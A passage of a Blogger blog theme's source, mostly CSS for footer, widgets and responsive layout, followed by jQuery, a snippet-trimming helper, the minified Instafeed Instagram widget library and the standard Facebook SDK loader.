display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5sydwdUSRMAx8wlxTnyGMsPSsKbJAr86ivxwkkYiwqvshOdnePV5yhimLCWGLMhiq0qXnGEw4_fZu9d3csS5HSEIgqmhxTY6qoiLLRQ6YM7lzB4ZY7Blbu90sf7mNSsJ0vSkLqkBi3Y/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
